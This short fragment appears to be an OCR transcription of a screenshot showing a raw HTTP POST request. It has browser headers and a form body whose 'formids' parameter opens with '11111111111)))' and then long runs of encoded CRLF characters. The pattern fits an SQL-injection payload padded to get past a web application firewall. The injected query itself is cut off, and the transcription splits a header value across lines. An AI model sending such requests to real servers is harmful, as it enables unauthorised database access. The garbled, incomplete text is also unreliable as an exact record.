
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2236
Connection: close
Upgrade-Insecure-Requests: 1
formids=11111111111)))%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0
d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%
0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a